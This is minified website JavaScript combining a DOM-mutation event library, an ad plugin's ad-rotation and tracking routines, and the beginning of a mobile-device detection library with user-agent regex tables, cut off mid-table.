function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P5